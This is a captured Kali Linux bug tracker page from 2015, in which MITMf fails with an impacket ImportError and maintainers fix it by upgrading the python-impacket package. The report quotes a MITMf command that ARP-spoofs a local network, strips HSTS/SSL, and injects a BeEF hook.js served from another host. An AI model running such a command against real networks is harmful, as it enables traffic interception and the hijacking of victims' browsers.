

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bugs.kali.org/view.php?id=2525&nbn=4
body_size: 6096
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<title>0002525: kali sana y Mitmf - Kali Linux Bug Tracker</title>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0">
	<link rel="stylesheet" type="text/css" href="https://bugs.kali.org/css/default.css?cache_key=cec9a3cf8168b6a09d3264085d631920" />
	<link rel="stylesheet" type="text/css" href="https://bugs.kali.org/css/status_config.php?cache_key=1f13e2c9514f9ee6e9c5b2a26b320d48" />
	<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/dropzone/5.5.0/min/dropzone.min.css"  crossorigin="anonymous" />
	<link rel="stylesheet" type="text/css" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu"  crossorigin="anonymous" />
	<link rel="stylesheet" type="text/css" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN"  crossorigin="anonymous" />
	<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans"  crossorigin="anonymous" />
	<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-datetimepicker/4.17.47/css/bootstrap-datetimepicker.min.css" integrity="sha256-yMjaV542P+q1RnH6XByCPDfUFhmOafWbeLPmqKh11zo="  crossorigin="anonymous" />
	<link rel="stylesheet" type="text/css" href="https://bugs.kali.org/css/ace.min.css?cache_key=cec9a3cf8168b6a09d3264085d631920" />
	<link rel="stylesheet" type="text/css" href="https://bugs.kali.org/css/ace-mantis.css?cache_key=cec9a3cf8168b6a09d3264085d631920" />
	<link rel="stylesheet" type="text/css" href="https://bugs.kali.org/css/ace-skins.min.css?cache_key=cec9a3cf8168b6a09d3264085d631920" />
<style>
* { font-family: "Open Sans"; } 
h1, h2, h3, h4, h5 { font-family: "Open Sans"; } 
</style>
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
	<link rel="search" type="application/opensearchdescription+xml" title="Kali Bug Tracker: full-text search" href="https://bugs.kali.org/browser_search_plugin.php?type=text"/>
	<link rel="search" type="application/opensearchdescription+xml" title="Kali Bug Tracker: search by Issue Id" href="https://bugs.kali.org/browser_search_plugin.php?type=id"/>
	<script src="/javascript_config.php?cache_key=1f13e2c9514f9ee6e9c5b2a26b320d48"></script>
	<script src="/javascript_translations.php?cache_key=31406a14b58da6b5cde2654e45df84b1"></script>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/dropzone/5.5.0/min/dropzone.min.js" integrity="sha384-TBYvJK9bRa7Ii3OZh+eaXb5r98Ad36+kotsxTD3tIEa9vgJOQ0lRMfZtWAJxPq4P" crossorigin="anonymous"></script>
	<script src="/js/common.js"></script>
	<link rel="canonical" href="https://bugs.kali.org/view.php?id=2525" />
<link rel="stylesheet" href="/plugin_file.php?file=MantisCoreFormatting/markdown.css" /></head>
<body id="view-issue-page" class="skin-3">
<div id="navbar" class="navbar navbar-default navbar-collapse navbar-fixed-top noprint"><div id="navbar-container" class="navbar-container"><button id="menu-toggler" type="button" class="navbar-toggle menu-toggler pull-left hidden-lg hidden-md" data-target="#sidebar"><span class="sr-only">Toggle sidebar</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><div class="navbar-header"><a href="/my_view_page.php" class="navbar-brand"><span class="smaller-75"> Kali Linux Bug Tracker </span></a><button type="button" class="navbar-toggle navbar-toggle-img collapsed pull-right hidden-sm hidden-md hidden-lg" data-toggle="collapse" data-target=".navbar-buttons,.navbar-menu"><span class="sr-only">Toggle user menu</span><i class="fa fa-user ace-icon fa-2x white" ></i> </button></div><div class="navbar-buttons navbar-header navbar-collapse collapse"><ul class="nav ace-nav"><li class="grey"><a data-toggle="dropdown" href="#" class="dropdown-toggle"><i class="fa fa-user ace-icon fa-2x white" ></i> <span class="user-info">anonymous</span><i class="fa fa-angle-down ace-icon" ></i></a><ul class="user-menu dropdown-menu dropdown-menu-right dropdown-yellow dropdown-caret dropdown-close"><li><a href="https://bugs.kali.org/issues_rss.php?"><i class="fa fa-rss-square orange ace-icon" ></i> RSS</a></li><li class="divider"></li><li><a href="/logout_page.php"><i class="fa fa-sign-out ace-icon" ></i> Logout</a></li></ul></li></ul></div></div></div><div class="main-container" id="main-container">
<div id="sidebar" class="sidebar sidebar-fixed responsive compact "><ul class="nav nav-list"><li>
<a href="/my_view_page.php">
<i class="fa fa-dashboard menu-icon" ></i>
<span class="menu-text"> My View </span>
</a>
<b class="arrow"></b>
</li>
<li class="active">
<a href="/view_all_bug_page.php">
<i class="fa fa-list-alt menu-icon" ></i>
<span class="menu-text"> View Issues </span>
</a>
<b class="arrow"></b>
</li>
<li>
<a href="/changelog_page.php">
<i class="fa fa-retweet menu-icon" ></i>
<span class="menu-text"> Change Log </span>
</a>
<b class="arrow"></b>
</li>
<li>
<a href="https://cdimage.kali.org/kali-weekly/">
<i class="fa fa-download menu-icon" ></i>
<span class="menu-text"> Weekly Images </span>
</a>
<b class="arrow"></b>
</li>
<li>
<a href="https://repo.kali.org/build-logs/">
<i class="fa fa-gear menu-icon" ></i>
<span class="menu-text"> Build Logs </span>
</a>
<b class="arrow"></b>
</li>
<li>
<a href="https://pkg.kali.org/">
<i class="fa fa-tag menu-icon" ></i>
<span class="menu-text"> Package Tracker </span>
</a>
<b class="arrow"></b>
</li>
<li>
<a href="https://forums.kali.org/">
<i class="fa fa-quote-right menu-icon" ></i>
<span class="menu-text"> Community Forums </span>
</a>
<b class="arrow"></b>
</li>
<li>
<a href="https://discord.kali.org/">
<i class="fa fa-comments menu-icon" ></i>
<span class="menu-text"> Discord </span>
</a>
<b class="arrow"></b>
</li>
</ul><div id="sidebar-btn" class="sidebar-toggle sidebar-collapse"><i data-icon2="ace-icon fa fa-angle-double-right" data-icon1="ace-icon fa fa-angle-double-left"
		class="ace-icon fa fa-angle-double-left"></i></div></div><div class="main-content">
<div id="breadcrumbs" class="breadcrumbs noprint">
<ul class="breadcrumb">
  <li><i class="fa fa-user home-icon active" ></i>  Anonymous
  <div class="btn-group btn-corner">
	<a href="/login_page.php?return=%2Fview.php%3Fid%3D2525%26nbn%3D4" class="btn btn-primary btn-xs">Login</a>
	<a href="/signup_page.php" class="btn btn-primary btn-xs">Signup for a new account</a>
  </div></li>
</ul>
<div id="nav-search" class="nav-search"><form class="form-search" method="post" action="/jump_to_bug.php"><span class="input-icon"><input type="text" name="bug_id" autocomplete="off" class="nav-search-input" placeholder="Issue #"><i class="fa fa-search ace-icon nav-search-icon" ></i></span></form></div>
</div>
<div class="page-content">
<div class="row">
<div class="col-md-12 col-xs-12"><div class="widget-box widget-color-blue2"><div class="widget-header widget-header-small"><h4 class="widget-title lighter"><i class="fa fa-bars ace-icon" ></i>View Issue Details</h4></div><div class="widget-body"><div class="widget-toolbox padding-8 clearfix noprint"><div class="btn-group pull-left"><a class="btn btn-primary btn-white btn-round btn-sm" href="#bugnotes">Jump to Notes</a><a class="btn btn-primary btn-white btn-round btn-sm" href="#history">Jump to History</a></div><div class="btn-group pull-right"></div></div><div class="widget-main no-padding"><div class="table-responsive"><table class="table table-bordered table-condensed"><tfoot><tr class="noprint"><td colspan="6"><div class="btn-group"></div></td></tr></tfoot><tbody><tr class="bug-header"><th class="bug-id category width-15">ID</th><th class="bug-project category width-20">Project</th><th class="bug-category category width-15">Category</th><th class="bug-view-status category width-15">View Status</th><th class="bug-date-submitted category width-15">Date Submitted</th><th class="bug-last-modified category width-20">Last Update</th></tr><tr class="bug-header-data"><td class="bug-id">0002525</td><td class="bug-project">Kali Linux</td><td class="bug-category">Kali Package Bug</td><td class="bug-view-status">public</td><td class="bug-date-submitted">2015-08-13 22:59</td><td class="bug-last-modified">2015-08-14 20:43</td></tr><tr class="spacer"><td colspan="6"></td></tr><tr class="hidden"></tr><tr><th class="bug-reporter category">Reporter</th><td class="bug-reporter"><a href="https://bugs.kali.org/view_user_page.php?id=4138">Viki01</a>&nbsp;</td><th class="bug-assigned-to category">Assigned To</th><td class="bug-assigned-to"><a href="https://bugs.kali.org/view_user_page.php?id=41">rhertzog</a>&nbsp;</td><td colspan="2">&#160;</td></tr><tr><th class="bug-priority category">Priority</th><td class="bug-priority">normal</td><th class="bug-severity category">Severity</th><td class="bug-severity">minor</td><th class="bug-reproducibility category">Reproducibility</th><td class="bug-reproducibility">always</td></tr><tr><th class="bug-status category">Status</th><td class="bug-status"><i class="fa fa-square fa-status-box status-80-fg" ></i> resolved</td><th class="bug-resolution category">Resolution</th><td class="bug-resolution">fixed</td><td colspan="2">&#160;</td></tr><tr><th class="bug-fixed-in-version category">Fixed in Version</th><td class="bug-fixed-in-version">2.0</td><td colspan="4">&#160;</td></tr><tr class="spacer"><td colspan="6"></td></tr><tr class="hidden"></tr><tr><th class="bug-summary category">Summary</th><td class="bug-summary" colspan="5">0002525: kali sana y Mitmf</td></tr><tr><th class="bug-description category">Description</th><td class="bug-description" colspan="5"><p><a href="/cdn-cgi/l/email-protection#89fbe6e6fdc9dbc6dcddccdb">root@ROUTER</a>:/usr/share/mitmf# mitmf -i wlan0 --hsts --spoof --arp --gateway 192.168.1.1 --inject --js-url <a href="http://192.168.1.108:3000/hook.js" target="_blank" rel="noopener">http://192.168.1.108:3000/hook.js</a></p>
<p>███▄ ▄███▓ ██▓▄▄▄█████▓ ███▄ ▄███▓  █████▒<br />
▓██▒▀█▀ ██▒▓██▒▓  ██▒ ▓▒▓██▒▀█▀ ██▒▓██   ▒<br />
▓██    ▓██░▒██▒▒ ▓██░ ▒░▓██    ▓██░▒████ ░<br />
▒██    ▒██ ░██░░ ▓██▓ ░ ▒██    ▒██ ░▓█▒  ░<br />
▒██▒   ░██▒░██░  ▒██▒ ░ ▒██▒   ░██▒░▒█░<br />
░ ▒░   ░  ░░▓    ▒ ░░   ░ ▒░   ░  ░ ▒ ░<br />
░  ░      ░ ▒ ░    ░    ░  ░      ░ ░<br />
░      ░    ▒ ░  ░      ░      ░    ░ ░<br />
░    ░                  ░                                                     </p>
<table class="table table-nonfluid">
<thead>
<tr>
<th>[*] MITMf v0.9.7 online... initializing plugins</th>
<th>_ Inject v0.3</th>
<th>_ SSLstrip+ v0.4</th>
<th></th>
<th>_ SSLstrip+ by Leonardo Nve running</th>
<th>_ Spoof v0.6</th>
<th></th>
<th>_ ARPWatch online</th>
</tr>
</thead>
<tbody>
<tr>
<td>_ Sergio-Proxy v0.2.1 online</td>
</tr>
<tr>
<td>_ SSLstrip v0.9 by Moxie Marlinspike online</td>
</tr>
<tr>
<td>_ Net-Creds v1.0 online</td>
</tr>
<tr>
<td>_ DNSChef v0.4 online</td>
</tr>
</tbody>
</table>
<p>Traceback (most recent call last):<br />
File &quot;./mitmf.py&quot;, line 180, in &lt;module&gt;<br />
from core.protocols.smb.SMBserver import SMBserver<br />
File &quot;/usr/share/mitmf/core/protocols/smb/SMBserver.py&quot;, line 5, in &lt;module&gt;<br />
from impacket import version, smbserver, LOG<br />
ImportError: cannot import name LOG<br />
<a href="/cdn-cgi/l/email-protection#97e5f8f8e3d7c5d8c2c3d2c5">root@ROUTER</a>:/usr/share/mitmf# </p></td></tr><tr class="spacer"><td colspan="6"></td></tr><tr class="hidden"></tr></tbody></table></div></div></div></div></div>
<div class="col-md-12 col-xs-12">
<div class="space-10"></div>

<a id="attachments"></a>
<div id="bugnotes" class="widget-box widget-color-blue2 ">
<div class="widget-header widget-header-small">
	<h4 class="widget-title lighter">
		<i class="fa fa-comments ace-icon" ></i>		Activities	</h4>
	<div class="widget-toolbar">
		<a data-action="collapse" href="#">
			<i class="fa fa-chevron-up 1 ace-icon bigger-125" ></i>		</a>
	</div>
	</div>
	<div class="widget-body">
	<div class="widget-main no-padding">
	<div class="table-responsive">
	<table class="table table-bordered table-condensed table-striped">
<tr class="bugnote visible-on-hover-toggle" id="c3739">
		<td class="category">
		<div class="pull-left padding-2"><div class="bugnote-avatar-container-80"><a rel="nofollow" href="https://bugs.kali.org/view_user_page.php?id=3"><img class="bugnote-avatar-80" src="https://secure.gravatar.com/avatar/3beb6d0b266e3faf996256313c2364bd?d=identicon&amp;r=G&amp;s=80" alt="muts" /></a></div>		</div>
		<div class="pull-left padding-2">
		<p class="no-margin">
			<i class="fa fa-user grey" ></i> <a href="https://bugs.kali.org/view_user_page.php?id=3">muts</a>		</p>
		<p class="no-margin small lighter">
			<i class="fa fa-clock-o grey" ></i>			2015-08-13 23:06					</p>
		<p class="no-margin">
			<span class="label label-sm label-default arrowed-in-right">reporter</span>			&#160;
						<i class="fa fa-link grey" ></i>			<a rel="bookmark" href="view.php?id=2525#c3739" class="lighter" title="Direct link to note">
				~0003739			</a>
					</p>
				<div class="clearfix"></div>
		<div class="space-2"></div>
		<div class="btn-group visible-on-hover">
				</div>
		</div>
	</td>
	<td class="bugnote-note bugnote-public">
	<p>Looks like this - <a href="https://github.com/byt3bl33d3r/MITMf/issues/103" target="_blank" rel="noopener">https://github.com/byt3bl33d3r/MITMf/issues/103</a></p>	</td>
</tr>
<tr class="spacer">
	<td colspan="2"></td>
</tr>
<tr class="bugnote visible-on-hover-toggle" id="c3741">
		<td class="category">
		<div class="pull-left padding-2"><div class="bugnote-avatar-container-80"><a rel="nofollow" href="https://bugs.kali.org/view_user_page.php?id=41"><img class="bugnote-avatar-80" src="https://secure.gravatar.com/avatar/24df6759a1031fb225ea7914cb87513d?d=identicon&amp;r=G&amp;s=80" alt="rhertzog" /></a></div>		</div>
		<div class="pull-left padding-2">
		<p class="no-margin">
			<i class="fa fa-user grey" ></i> <a href="https://bugs.kali.org/view_user_page.php?id=41">rhertzog</a>		</p>
		<p class="no-margin small lighter">
			<i class="fa fa-clock-o grey" ></i>			2015-08-14 10:12					</p>
		<p class="no-margin">
			<span class="label label-sm label-default arrowed-in-right">administrator</span>			&#160;
						<i class="fa fa-link grey" ></i>			<a rel="bookmark" href="view.php?id=2525#c3741" class="lighter" title="Direct link to note">
				~0003741			</a>
					</p>
				<div class="clearfix"></div>
		<div class="space-2"></div>
		<div class="btn-group visible-on-hover">
				</div>
		</div>
	</td>
	<td class="bugnote-note bugnote-public">
	<p>We have impacket 0.9.12 and mitmf seems to require 0.9.13. Will update the package.</p>	</td>
</tr>
<tr class="spacer">
	<td colspan="2"></td>
</tr>
<tr class="bugnote visible-on-hover-toggle" id="c3743">
		<td class="category">
		<div class="pull-left padding-2"><div class="bugnote-avatar-container-80"><a rel="nofollow" href="https://bugs.kali.org/view_user_page.php?id=4138"><img class="bugnote-avatar-80" src="https://secure.gravatar.com/avatar/a22abf3d741db421d16cc52127b221f2?d=identicon&amp;r=G&amp;s=80" alt="Viki01" /></a></div>		</div>
		<div class="pull-left padding-2">
		<p class="no-margin">
			<i class="fa fa-user grey" ></i> <a href="https://bugs.kali.org/view_user_page.php?id=4138">Viki01</a>		</p>
		<p class="no-margin small lighter">
			<i class="fa fa-clock-o grey" ></i>			2015-08-14 11:55					</p>
		<p class="no-margin">
			<span class="label label-sm label-default arrowed-in-right">reporter</span>			&#160;
						<i class="fa fa-link grey" ></i>			<a rel="bookmark" href="view.php?id=2525#c3743" class="lighter" title="Direct link to note">
				~0003743			</a>
					</p>
		<p class="no-margin small lighter"><i class="fa fa-retweet " ></i> Last edited:&#32;2015-08-14 11:56</p>		<div class="clearfix"></div>
		<div class="space-2"></div>
		<div class="btn-group visible-on-hover">
				</div>
		</div>
	</td>
	<td class="bugnote-note bugnote-public">
	<p>thanks</p>	</td>
</tr>
<tr class="spacer">
	<td colspan="2"></td>
</tr>
<tr class="bugnote visible-on-hover-toggle" id="c3744">
		<td class="category">
		<div class="pull-left padding-2"><div class="bugnote-avatar-container-80"><a rel="nofollow" href="https://bugs.kali.org/view_user_page.php?id=41"><img class="bugnote-avatar-80" src="https://secure.gravatar.com/avatar/24df6759a1031fb225ea7914cb87513d?d=identicon&amp;r=G&amp;s=80" alt="rhertzog" /></a></div>		</div>
		<div class="pull-left padding-2">
		<p class="no-margin">
			<i class="fa fa-user grey" ></i> <a href="https://bugs.kali.org/view_user_page.php?id=41">rhertzog</a>		</p>
		<p class="no-margin small lighter">
			<i class="fa fa-clock-o grey" ></i>			2015-08-14 12:27					</p>
		<p class="no-margin">
			<span class="label label-sm label-default arrowed-in-right">administrator</span>			&#160;
						<i class="fa fa-link grey" ></i>			<a rel="bookmark" href="view.php?id=2525#c3744" class="lighter" title="Direct link to note">
				~0003744			</a>
					</p>
				<div class="clearfix"></div>
		<div class="space-2"></div>
		<div class="btn-group visible-on-hover">
				</div>
		</div>
	</td>
	<td class="bugnote-note bugnote-public">
	<p>python-impacket 0.9.13 has been uploaded to sana and will be shortly available.</p>	</td>
</tr>
<tr class="spacer">
	<td colspan="2"></td>
</tr>
</table>
</div>
</div>
</div>
</div>
</div>
	<div class="col-md-12 col-xs-12">
		<div class="space-10"></div>
		<div id="history" class="widget-box widget-color-blue2 ">
			<div class="widget-header widget-header-small">
				<h4 class="widget-title lighter">
					<i class="fa fa-history ace-icon" ></i>					Issue History				</h4>
				<div class="widget-toolbar">
					<a data-action="collapse" href="#">
						<i class="fa fa-chevron-up 1 ace-icon bigger-125" ></i>					</a>
				</div>
			</div>

			<div class="widget-body">
				<div class="widget-main no-padding">
					<div class="table-responsive">
	<table class="table table-bordered table-condensed table-hover table-striped">
		<thead>
			<tr>
				<th class="small-caption">
					Date Modified				</th>
				<th class="small-caption">
					Username				</th>
				<th class="small-caption">
					Field				</th>
				<th class="small-caption">
					Change				</th>
			</tr>
		</thead>

		<tbody>
			<tr>
				<td class="small-caption">
					2015-08-13 22:59				</td>
				<td class="small-caption">
					<a href="https://bugs.kali.org/view_user_page.php?id=4138">Viki01</a>				</td>
				<td class="small-caption">
					New Issue				</td>
				<td class="small-caption">
									</td>
			</tr>
			<tr>
				<td class="small-caption">
					2015-08-13 23:06				</td>
				<td class="small-caption">
					<a href="https://bugs.kali.org/view_user_page.php?id=3">muts</a>				</td>
				<td class="small-caption">
					Note Added: 0003739				</td>
				<td class="small-caption">
									</td>
			</tr>
			<tr>
				<td class="small-caption">
					2015-08-14 10:12				</td>
				<td class="small-caption">
					<a href="https://bugs.kali.org/view_user_page.php?id=41">rhertzog</a>				</td>
				<td class="small-caption">
					Note Added: 0003741				</td>
				<td class="small-caption">
									</td>
			</tr>
			<tr>
				<td class="small-caption">
					2015-08-14 10:13				</td>
				<td class="small-caption">
					<a href="https://bugs.kali.org/view_user_page.php?id=41">rhertzog</a>				</td>
				<td class="small-caption">
					Assigned To				</td>
				<td class="small-caption">
					 =&gt; rhertzog				</td>
			</tr>
			<tr>
				<td class="small-caption">
					2015-08-14 10:13				</td>
				<td class="small-caption">
					<a href="https://bugs.kali.org/view_user_page.php?id=41">rhertzog</a>				</td>
				<td class="small-caption">
					Status				</td>
				<td class="small-caption">
					new =&gt; assigned				</td>
			</tr>
			<tr>
				<td class="small-caption">
					2015-08-14 11:55				</td>
				<td class="small-caption">
					<a href="https://bugs.kali.org/view_user_page.php?id=4138">Viki01</a>				</td>
				<td class="small-caption">
					Note Added: 0003743				</td>
				<td class="small-caption">
									</td>
			</tr>
			<tr>
				<td class="small-caption">
					2015-08-14 11:56				</td>
				<td class="small-caption">
					<a href="https://bugs.kali.org/view_user_page.php?id=4138">Viki01</a>				</td>
				<td class="small-caption">
					Note Edited: 0003743				</td>
				<td class="small-caption">
									</td>
			</tr>
			<tr>
				<td class="small-caption">
					2015-08-14 12:27				</td>
				<td class="small-caption">
					<a href="https://bugs.kali.org/view_user_page.php?id=41">rhertzog</a>				</td>
				<td class="small-caption">
					Note Added: 0003744				</td>
				<td class="small-caption">
									</td>
			</tr>
			<tr>
				<td class="small-caption">
					2015-08-14 12:27				</td>
				<td class="small-caption">
					<a href="https://bugs.kali.org/view_user_page.php?id=41">rhertzog</a>				</td>
				<td class="small-caption">
					Status				</td>
				<td class="small-caption">
					assigned =&gt; resolved				</td>
			</tr>
			<tr>
				<td class="small-caption">
					2015-08-14 12:27				</td>
				<td class="small-caption">
					<a href="https://bugs.kali.org/view_user_page.php?id=41">rhertzog</a>				</td>
				<td class="small-caption">
					Fixed in Version				</td>
				<td class="small-caption">
					 =&gt; 2.0				</td>
			</tr>
			<tr>
				<td class="small-caption">
					2015-08-14 12:27				</td>
				<td class="small-caption">
					<a href="https://bugs.kali.org/view_user_page.php?id=41">rhertzog</a>				</td>
				<td class="small-caption">
					Resolution				</td>
				<td class="small-caption">
					open =&gt; fixed				</td>
			</tr>
		</tbody>
	</table>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
</div>
<div class="clearfix"></div>
<div class="space-20"></div>
<div class="footer noprint">
<div class="footer-inner">
<div class="footer-content">
<div class="col-md-6 col-xs-12 no-padding">
<address>
<strong>Powered by <a href="https://www.mantisbt.org" title="bug tracking software">MantisBT </a></strong> <br>
<small>Copyright &copy; 2000 - 2026 MantisBT Team</small><br><small>Contact <a href="/cdn-cgi/l/email-protection#5b2c3e39363a282f3e297b007b3a2f7b067b303a37327b003f6b2f067b34293c" title="Contact the webmaster via e-mail.">administrator</a> for assistance</small><br>
</address>
</div>
<div class="col-md-6 col-xs-12">
<div class="pull-right" id="powered-by-mantisbt-logo">
<a href="https://www.mantisbt.org" title="Mantis Bug Tracker: a free and open source web based bug tracking system."><img src="/images/mantis_logo.png" width="102" height="35" alt="Powered by Mantis Bug Tracker: a free and open source web based bug tracking system." /></a>
</div>
</div>
</div>
</div>
</div>
<a class="btn-scroll-up btn btn-sm btn-inverse display" id="btn-scroll-up" href="#">
<i class="fa fa-angle-double-up ace-icon icon-only bigger-110" ></i>
</a>
</div>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.4/moment-with-locales.min.js" integrity="sha512-42PE0rd+wZ2hNXftlM78BSehIGzezNeQuzihiBCvUEB3CVxHvsShF86wBWwQORNxNINlBPuq7rG4WWhNiTVHFg==" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-datetimepicker/4.17.47/js/bootstrap-datetimepicker.min.js" integrity="sha256-5YmaxAwMjIpMrVlK84Y/+NjCpKnFYa8bWWBbUHSBGfU=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/corejs-typeahead/1.3.4/typeahead.jquery.min.js" integrity="sha512-+f1CvxhWImXOCzqPaBaXNtH+cyfZYeHaJTPoT1v/CK326MliOFISS+rEEwRwO4atJr1+eXpVRVyaUyjXotFBKg==" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/list.js/2.3.1/list.min.js" integrity="sha512-93wYgwrIFL+b+P3RvYxi/WUFRXXUDSLCT2JQk9zhVGXuS2mHl2axj6d+R6pP+gcU5isMHRj1u0oYE/mWyt/RjA==" crossorigin="anonymous"></script>
	<script src="/js/ace.min.js"></script>
<script src='/plugins/CustomContent/inc/hide-clone.js'></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c74e1e36d06d96e',t:'MTc2OTk4NDkxMS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
